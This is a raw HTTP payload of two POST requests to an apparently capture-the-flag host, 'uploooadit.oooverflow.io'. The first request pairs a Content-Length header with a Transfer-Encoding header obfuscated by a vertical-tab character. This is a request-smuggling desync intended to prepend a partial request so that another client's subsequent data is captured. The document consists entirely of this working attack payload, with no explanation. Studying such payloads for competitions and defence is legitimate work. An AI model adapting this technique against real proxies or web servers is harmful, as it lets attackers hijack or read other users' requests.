 POST /files/ HTTP/1.1
Host: uploooadit.oooverflow.io
X-guid: 1aaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
Content-Type: text/plain
Content-Length: 187
Connection: keep-alive
Transfer-Encoding:\vchunked
3
asd
0
POST /files/ HTTP/1.1
Host: uploooadit.oooverflow.io
X-guid: 2aaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
Content-Type: text/plain
Content-Length: 385
Connection: keep-alive